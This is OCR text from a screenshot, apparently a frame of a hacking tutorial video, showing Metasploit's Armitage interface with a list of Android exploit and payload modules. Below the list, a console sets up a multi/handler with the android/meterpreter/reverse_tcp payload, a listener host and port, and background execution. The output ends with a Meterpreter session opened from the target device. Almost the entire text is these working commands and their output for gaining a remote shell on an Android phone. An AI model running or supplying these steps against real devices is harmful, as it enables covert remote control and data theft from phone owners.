 Armitage View Hosts Attacks Workspaces Help
android
adb
adb_server_e
browser
samsung_kn
stagefright_
webview_ad
fileformat
adobe_reade
local
futex_reque
put_user_vro
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
meterpreter_re
android
192.168.211.1
u0_a77 @ localhost
Console X android/meterpreter/reverse_tcp X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.211.142:9999
[*] Sending stage (70525 bytes) to 192.168.211.1
[*] Meterpreter session 1 opened (192.168.211.142:9999 -> 192.168.211.1:53161) at 2018-09-20 16:35:53 -0400
SUBSCRIBE
msf exploit(multi/handler) >
HackSphere